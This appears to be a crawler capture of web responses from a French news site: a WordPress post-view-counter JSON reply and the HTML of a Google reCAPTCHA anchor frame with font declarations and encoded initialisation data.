

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lense.fr/wp-admin/admin-ajax.php
body_size: -72
content:
{"post_id":182739,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=e7dv5d680y9e
body_size: 49241
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FcHPOxY5DSEmO1T6JMRPaA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FcHPOxY5DSEmO1T6JMRPaA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FcHPOxY5DSEmO1T6JMRPaA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DicONbmrDnT58fsKVLEPDkcOEX8ORH8OrwqZ9P8Otw5HCm8O6woHDogxBMAfDlwUJw75nw6AZTsK1wpfCt8Kmw4Yuw5TCtRsDw5rCjcKWwqTDqmAwwqBBwpdqC8K7w4fCjjDCl1PCusOrQcKaw43Dh8K/[base64]/CcOhdQjCosKgw4nChQ7CpcKmw4bCi8OTHMOxdCRfX8K1BS0vwrNMw5PDtzxNwoB2w60DTirDs8Kww7BrO8KRwpzChDFPf8OKw4TDnnfCsy0xw5sPwpIOAsKsaXw9wo3Du8OUHVtAw7USw43DhCtMw5bChBYWSw/Cqz47ZsKpw5TDvnt7BsOiW1AqNsONLgs0w4zCk8KxBivDm8OWwr7DsBAGwqjDssOzw6I2w5jDp8OTHMO7Di1TwqjCqy/[base64]/Diyomwr99wo1SwoNCwrLDnUzDv3rCmi0Iw4nCi8OwwqrDqHjCq8O9w5bDiXLCvzfClR/DoMO9QEbDpBTDjMO/[base64]/[base64]/[base64]/CkcKJwp8Ha1zDicKLw6TCu8KyMQp+w4LDhMKTNXvCiMOJwojDh8Onw4XClcOcw6g6w77CpsKgTcOBZ8OxOgPDu0LCoMKdbBfCgMOwwrXDpcOBBW02EUIsw55nwpx7w6Bnwp5xCmXCt0LDuxXCpUs0e8ObNiYVwrIHwrbDuwnChMOUwoN3SsKUbyzDsQjCsMKgeWrCg3/ChRMaV8Oyc1seannDusOxw5scwoUhd8Ofw7nCoEvDr8O2w78Dwp7CnHbDnBcVUT7Co3kveMKeHsKDI8OlUsOkF8OMYlzDlsKeZ8Oow6PDmsKUNsKNw5JIPl/Cll3DtjzCs8Oqw7tzLGfCoRvCqXBLwrhXw51cw69yTmV8wqYbDcO5w69CwrR4F3fCgcOiw5rDocOFwo43STvCiTwYFcOKRMOfw6ghwp/[base64]/w40qeHfDrWHDl8ORw7jDrGM2BcKDw60edlkddz02w7fChFbCvT49MUXCtEPCgMKow6vDiMOJw5/Ck3hAwq3DsXXDk8OLw7XDpiRnw7ZFLMOJw7jCpEYywrzDqcKKw4VAwpLDoXXCqlTDtWHCqcOSwoHDpnvDq8KKZMKMXRbDqsKgYcK4DW10WcK/O8Ohw5bDlcKRX8OfwrXDqcKHZMObw7tZw6vDksK0w49aGWzCrMOjw41SaMOde3rDncKkFCDCjAg0T8OYM0jDnCAeJ8OQN8OqMMK0fX5hbzgWwrrDoBg0w5YgFsK6wpbClcOjw5Ydw6prwo3DpMOzKMOZwp9JSBrCvMO3IMOCw4g3w4Anw6DDlMOGwr80wr/DocKmw4Nhw7/DpMK/[base64]/DslHClxTCnsKZw77CicKVPlHDsGZsUcKDwqnDhElicBtYVWBWS8OnwogXABkaCGxlw5gWw7w8wrNrP8KUw74pLMKVwo0Dwr/[base64]/[base64]/[base64]/[base64]/[base64]/Dp8Ksbh9jw47CgMKAw7U9UcOX